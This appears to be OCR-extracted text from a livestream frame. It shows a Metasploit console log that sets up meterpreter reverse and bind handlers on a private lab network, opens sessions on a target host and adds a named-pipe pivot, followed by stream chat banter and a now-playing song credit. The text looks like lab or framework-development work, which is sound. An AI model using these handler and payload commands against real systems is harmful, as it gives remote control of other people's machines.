 /bin/zsh
[*] Started HTTP reverse handler on http://192.168.146.138:4450
payload => clr4/meterpreter/reverse_https
resource (../local.rc)> setg LPORT 4451
LPORT => 4451
resource (../local.rc)> set ExitOnSession false
ExitOnSession => false
resource (../local.rc)> run -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
resource (../local.rc)> set LPORT 4444
LPORT => 4444
resource (../local.rc)> unset LHOST
Unsetting LHOST...
resource (../local.rc)> set RHOST 192.168.146.130
RHOST => 192.168.146.130
resource (../local.rc)> set payload clr2/meterpreter/bind_tcp
payload => clr2/meterpreter/bind_tcp
resource (../local.rc)> set ExitOnSession true
ExitOnSession => true
resource (../local.rc)> jobs -v
Jobs
====
Id Name Payload Payload opts URIPATH Start Time Handler opts Persist
-- ---- ------- ------------ ------- ---------- ------------ -------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.146.138:4445 2020-07-29 20:51:19 +1000 false
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.146.138:4446 2020-07-29 20:51:19 +1000 false
2 Exploit: multi/handler clr2/meterpreter/reverse_tcp tcp://192.168.146.138:4444 2020-07-29 20:51:19 +1000 false
3 Exploit: multi/handler clr4/meterpreter/reverse_tcp tcp://192.168.146.138:4447 2020-07-29 20:51:19 +1000 false
4 Exploit: multi/handler clr2/meterpreter/reverse_http http://192.168.146.138:4448 2020-07-29 20:51:19 +1000 false
5 Exploit: multi/handler clr2/meterpreter/reverse_https https://192.168.146.138:4449 2020-07-29 20:51:19 +1000 false
6 Exploit: multi/handler clr4/meterpreter/reverse_http http://192.168.146.138:4450 2020-07-29 20:51:20 +1000 false
7 Exploit: multi/handler clr4/meterpreter/reverse_https https://192.168.146.138:4451 2020-07-29 20:51:20 +1000 false
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.146.138:4449
[*] Started HTTPS reverse handler on https://192.168.146.138:4451
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 1 opened (192.168.146.138:4444 -> 192.168.146.130:53909) at 2020-07-29 20:51:26 +1000
sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 1 (192.168.146.130)
WARNING: Local file /home/oj/code/metasploit-framework/data/meterpreter/metsrv.x64.dll is being used
WARNING: Local files may be incompatible with the Metasploit Framework
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) > [*] 192.168.146.130 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 2 opened (192.168.146.138:4444 -> 192.168.146.130:53915) at 2020-07-29 20:53:59 +1000
1 2
no IPv6|W: down|E: 192.168.146.138 (1000 Mbit/s)|No battery|8.2 GiB|0.01|921.8 MiB | 2.0 GiB|2020-07-29 20:54:00
Burning
Aero Chord feat. Bianca
msf-x86
RASTAMAUS
haha
SYSOP_HOST
bits++
RASTAMAUS
i was just going to let him fail
RASTAMAUS
because humour
TOM_K_
cruel lol
RASTAMAUS
and i'm a bastard
SYSOP_HOST
haha
ARCHB1SH0P
sadist
MONSTERCAT
Current Song: Burning by Aero
Chord feat. Bianca
https://www.monstercat.com/rel
ease/MCEP160